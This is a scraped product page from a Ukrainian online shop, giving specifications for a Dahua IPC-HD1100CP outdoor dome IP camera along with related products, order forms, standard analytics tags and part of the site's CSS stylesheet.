                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>Dahua</td>
                            <td class="right"><a href="?arrFilter_805_1327326009=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Установка</span></td>
                            <td>наружная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип камеры</span></td>
                            <td>купольная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>ИК-подсветка</span></td>
                            <td>30 м</td>
                            <td class="right"><a href="?arrFilter_964_309771955=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Светочувствительность</span></td>
                            <td>средняя</td>
                            <td class="right"><a href="?arrFilter_965_465629848=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип объектива</span></td>
                            <td>фиксированный</td>
                            <td class="right"><a href="?arrFilter_966_2064087933=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Разрешение MP</span></td>
                            <td>1 Mp</td>
                            <td class="right"><a href="?arrFilter_968_47956953=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Цветность</span></td>
                            <td>Цветная</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Матрица</span></td>
                            <td>1/4 Progressive Scan CMOS</td>
                            <td class="right"><a href="?arrFilter_972_3108605323=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Баланс белого</span></td>
                            <td>автоматический</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип всепогодной защиты</span></td>
                            <td>IP66</td>
                            <td class="right"><a href="?arrFilter_978_2805954771=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Режим ДЕНЬ/НОЧЬ</span></td>
                            <td>есть</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип разьема</span></td>
                            <td>RJ-45</td>
                            <td class="right"><a href="?arrFilter_981_627811953=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Чувствительность</span></td>
                            <td>0.1 Люкс</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Формат сжатия</span></td>
                            <td>H.264 /MJPEG</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Сигнал/шум</span></td>
                            <td>более 50 дБ</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Фокусное расстояние</span></td>
                            <td>3,6 мм</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Скорость затвора</span></td>
                            <td>1/10.000c</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Управление затвором</span></td>
                            <td>автоматическое /ручное</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Влажность, не более</span></td>
                            <td>80%</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Рабочая температура</span></td>
                            <td>-10°C /60°C</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Потребляемая мощность</span></td>
                            <td>5 Вт</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Детектор движения</span></td>
                            <td>программный </td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Эффективные пиксели</span></td>
                            <td>1280 х 720 пикс.</td>
                            <td class="right"><a href="?arrFilter_995_3981808724=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Угол обзора по горизонтали</span></td>
                            <td>70°</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Питание</span></td>
                            <td>12В DC /PoE (802.3af)</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Поддержка протоколов</span></td>
                            <td>DDNS /DHCP /DNS /FTP /HTTP /IGMP /NTP /PPPoE /RTP /RTSP /SMTP /SNMP /TCP/IP /UPnP</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Протоколы управления</span></td>
                            <td>Dahua</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Цвет</span></td>
                            <td>белый</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Материал корпуса</span></td>
                            <td>метал</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Стандарт</span></td>
                            <td>IP (цифровой)</td>
                            <td class="right"><a href="?arrFilter_1108_1979046654=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>MODEL</span></td>
                            <td>IPC-HD1100CP</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision_iDS_2CD6412FWD_C_2_1" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/0fb/200_200_1/0fbc4aab1c5b3346592befd4eb8cb829.jpg" alt="Внутренняя IP-камера Hikvision iDS-2CD6412FWD/C (2.1)">
                        </a>
                        <a href="/Hikvision_iDS_2CD6412FWD_C_2_1" class="name" target="_blank">Внутренняя IP-камера Hikvision iDS-2CD6412FWD/C (2.1)</a>
                        <span class="price">              
                                                           0 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="25634"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision_DS-7204HQHI-SH" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/e72/200_200_1/e72fbdd8b66656290037b3fee3448c76.jpg" alt="Turbo HD видеорегистратор DS-7204HQHI-SH">
                        </a>
                        <a href="/Hikvision_DS-7204HQHI-SH" class="name" target="_blank">Turbo HD видеорегистратор DS-7204HQHI-SH</a>
                        <span class="price">              
                                                           4 215 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="12976"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/PC_7110HD" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/1a8/200_200_1/1a85a1e5f0beb3b11b4495fcee14be85.jpg" alt="HD-SDI видеокамера Praxis PC-7110HD">
                        </a>
                        <a href="/PC_7110HD" class="name" target="_blank">HD-SDI видеокамера Praxis PC-7110HD</a>
                        <span class="price">              
                                                           3 220 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10319"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/AMP-180ZL" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/1e7/200_200_1/1e77723d2df7e060b13e73644ab50cf7.jpg" alt="Уголок Yli Electronic AMP-180ZL монтажный для системы контроля доступа">
                        </a>
                        <a href="/AMP-180ZL" class="name" target="_blank">Уголок Yli Electronic AMP-180ZL монтажный для системы контроля доступа</a>
                        <span class="price">              
                                                           532 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="14046"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/CQ_TWDN650RFA" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/f31/200_200_1/f3138a9b698d5a9a329209877d8b62d2.jpg" alt="Видеокамера Infinity CQ-TWDN650RFA">
                        </a>
                        <a href="/CQ_TWDN650RFA" class="name" target="_blank">Видеокамера Infinity CQ-TWDN650RFA</a>
                        <span class="price">              
                                                           14 616 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="9557"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/ILDVR_3008HT" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/d32/200_200_1/d32e44a6137729f68bc0b135918fdb51.png" alt="Плата видеозахвата ILDVR 3008HT">
                        </a>
                        <a href="/ILDVR_3008HT" class="name" target="_blank">Плата видеозахвата ILDVR 3008HT</a>
                        <span class="price">              
                                                           12 684 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11250"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/cabl4" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/0cb/200_200_1/0cb3c6430daa6a35fad38bd10a3b87b9.jpg" alt="Сигнальный кабель 4х0,22+TS">
                        </a>
                        <a href="/cabl4" class="name" target="_blank">Сигнальный кабель 4х0,22+TS</a>
                        <span class="price">              
                                                           28 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10825"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Vision-Hi-Tech-VL57IR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/4ba/200_200_1/4baf95356627818b985eed227aba5841.jpg" alt="ИК-прожектор Vision Hi-Tech VL57IR">
                        </a>
                        <a href="/Vision-Hi-Tech-VL57IR" class="name" target="_blank">ИК-прожектор Vision Hi-Tech VL57IR</a>
                        <span class="price">              
                                                           4 060 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="11526"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Tecsar_Trek_EL_180" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/43b/200_200_1/43b2a4b20b8e20b9044f8b9148071607.jpg" alt="Электромагнитный замок Tecsar Trek EL-180">
                        </a>
                        <a href="/Tecsar_Trek_EL_180" class="name" target="_blank">Электромагнитный замок Tecsar Trek EL-180</a>
                        <span class="price">              
                                                           756 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="25533"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/NOVUS_NVAHD-1DN5102H_IR-1" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/fda/200_200_1/fda338917bbc79d24ad502b7841ff989.png" alt="AHD Видеокамера NOVUS NVAHD-1DN5102H/IR-1">
                        </a>
                        <a href="/NOVUS_NVAHD-1DN5102H_IR-1" class="name" target="_blank">AHD Видеокамера NOVUS NVAHD-1DN5102H/IR-1</a>
                        <span class="price">              
                                                           3 192 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="13529"><span>Купить</span></a>
                    </div>
                </li>
                            </ul>
            <a href="#" class="relatedLeft"></a>
            <a href="#" class="relatedRight"></a>
        </div>
            </div>

    <div id="elementError">
      <div id="elementErrorContainer">
        <span class="heading">Ошибка</span>
        <a href="#" id="elementErrorClose"></a>
        <p class="message"></p>
        <a href="#" class="close">Закрыть окно</a>
      </div>
    </div>
</div>

<div id="fastBack">

    <div id="fastBackWrapper">
        <span class="heading">Купить в один клик</span>
        <a href="#" class="fastBackClose" data-id="fastBack"></a>
        <form name="fastDataForm" action="/" method="post" id="fastBackForm" data-product-id="13389">
            <input name="name" type="text" value="" placeholder="Представьтесь" id="fastBackName">
            <input name="phone" type="text" value="" placeholder="Номер телефона*" id="fastBackPhone">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="fastBackMessage"></textarea>
            <a href="#" class="fastBackSubmit" id="fastBackSubmit" onclick="ga ('send', 'event', 'Click', 'kupit');">Отправить заказ</a>
        </form>
        <div id="fastBackErrors"></div>
        <div id="fastBackSuccess">
          <p class="message"></p>
          <a href="#" class="close">Закрыть окно</a>
        </div>
    </div>
</div><br></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176809321694653
body_size: 14622
content:


/* Start:/bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273*/
@font-face {
    font-family: 'Bender';
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot');
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.woff') format('woff'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880*/
#topCart{
	margin-top: 18px;
}
#topCart li{
	font: normal normal 13px "bender" , arial , sans-serif;
	border-right:1px solid #3c3c3c;
	padding-right:12px;
	margin-right:12px;
	line-height:24px;
	display:block;
	height:24px;
	float:left;
	color:#fff;
}
#topCart li:first-child{
	border-left:1px solid #3c3c3c;
	padding-left:12px;
}
#topCart li a{
	text-decoration: none;
	color:#fff;
	line-height:24px;
}
#topCart li a:hover{
	color:#334add;
}
#topCart li a.order{
	color:#9e9e9e;
}
#topCart li a.order:hover{
	color:#334add;
}
#topCart li img{
	vertical-align: middle;
	padding-right:4px;
}
#topCart li span{
	color:#fff;
	background-color:#5a5a5a;
	border-radius:4px;
	display:inline-block;
	text-align:center;
	line-height:20px;
	height:20px;
	padding:0px 6px;
}
#topCart li span.full{
	background-color:#334add;
	color:#fff;
}
#topCart a:active{
	position:relative;
	top:1px;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746*/
#topMenu{
	margin-top: 18px;
}
#topMenu > li{
	font: normal normal 13px "bender" , arial , sans-serif;
	padding:0px 12px;
	float:left;
	border-left:1px solid #3c3c3c;
	height:24px;
	line-height:24px;
	position: relative;
}
#topMenu > li:last-child{
	border-right:1px solid #3c3c3c;
}
#topMenu > li a{
	display:inline-block;
	text-decoration: none;
	color:#9e9e9e;
}
#topMenu > li a:hover{
	color:#334add;
}
#topMenu > li a:active{
	position: relative;
	top:1px;
}
#topMenu > li a.selected{
	background-color:#334add;
	border-radius: 4px;
	color:#fff;
	height:24px;
	line-height: 24px;
	display:inline-block;
	padding:0px 6px;
}
#topMenu > li a.selected.home{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/home.png) 0 0 no-repeat transparent !important;
	width:6px;
	height:17px;
	text-indent: -9999px;
	margin-top:3px;
}
#topMenu > li a.selected:hover{
	background-color:#1b33cc;
}
#topMenu > li.slide > a{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) 0 0 no-repeat transparent;
	width:25px;
	height:19px;
	margin-top:3px;
}
#topMenu > li.slide > a:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -25px 0 no-repeat transparent;
}
#topMenu > li.slide > a:active{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -50px 0 no-repeat transparent;
}
#topMenu .slide ul li a{
	display: block;
}
#topMenu .slide ul li .selected{
	color:#334add;
	background: transparent;
	padding-left:12px;
}
#topMenu .slide ul li .selected:hover{
	background: transparent;
}
#topMenu li ul{
	display:none;
	position:absolute;
	top:44px;
	right:0px;
	width:250px;
	background: #3d3d3d;
}
#topMenu li ul li{
	display: block;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	text-align:left;
}
#topMenu li ul li:hover{
	background: #333333;
}
#topMenu li ul li a{
	display:block;
	padding:4px 12px;
	color:#fff;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003*/
#topSearch{
	float:left;
	text-align:center;
	position: relative;
	width:100%;
}
#reloadSearch{
	background-color: #FFFFFF;
	border: 2px solid #000000;
	border-radius: 2px;
	left: 50%;
	width: 71.9%;
	min-width: 600px;
	overflow: hidden;
	position: absolute;
	top: 31px;
	z-index: 100;
	display: none;
	margin-left:-36%;
}
#reloadSearch table{
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
}
#reloadSearch table tr:hover{
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 ); /* IE6-9 */	
}
#reloadSearch table td{
	border-top:1px solid #e4e4e4;
	padding:12px 4px;
}
#reloadSearch table .photo{
	width:15%;
}
#reloadSearch table .name{
	width:24%;
	text-align:left;
}
#reloadSearch table td.price{
	width:15%;
}
#reloadSearch table .quantity{
	width: 15%;
}
#reloadSearch table .bask{
	width:20%;
}
#reloadSearch table a{
	color:#000;
	font-size:14px;
	text-decoration: underline;
	display:block;
}
#reloadSearch table a:hover{
	color:#334add;
}
#reloadSearch table img{
	max-width:50px;
	max-height:50px;
	vertical-align: middle;
	text-align: center;
}
#reloadSearch .addCart,
#reloadSearch .addSku{
	display:block;
	margin:12px auto;
	color:#fff !important;
	height:25px;
	line-height: 25px;
	text-align:center;
	padding: 0px 12px;
	text-decoration: none;
	width:70px;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incart.png) repeat #334add;
	float: none;
}
#reloadSearch .addCart:hover,
#reloadSearch .addSku:hover{
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add;
}
#reloadSearch .addCart:active,
#reloadSearch .addSku:active{
	position:relative;
	top:1px;
}
#reloadSearch .addCart.disabled{
	box-sizing: content-box;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add !important;
	opacity: 0.7;
}
#reloadSearch span.price{
	position: relative;
	font-size:17px;
}
#reloadSearch s{
	color: #888888;
	font-size: 14px;
	min-width: 72px;
	position: absolute;
	right: -21px;
	top: -16px;
}
#reloadSearch .allResult{
	display:block;
	font-size:15px;
	text-align:center;
	background:#292929;
	color:#fff;
	height:40px;
	line-height:40px;
	text-decoration: none;
}
#reloadSearch .allResult:hover{
	background:#212121;
}
#reloadSearch .available, #reloadSearch .noAvailable{
	font-size:12px;
}
#reloadSearch .available{
	color:#05c012;
}
#reloadSearch .noAvailable{
	color:#888;
}
#searchTable{
	width:72%;
	table-layout: fixed;
	border-collapse:collapse;
	margin:0 auto;
}
#searchTable.small{
	width:100%;
}
#searchTable td{
	padding:0px;
}
#searchTable.small .inputSelect{
	width:40px;
}
#searchTable.small .inputSubmit{
	width:30px;
}
#searchTable .inputSelect{
	width:90px;
}
#searchTable .inputData{
	width:100%;
}
#searchTable .inputSubmit{
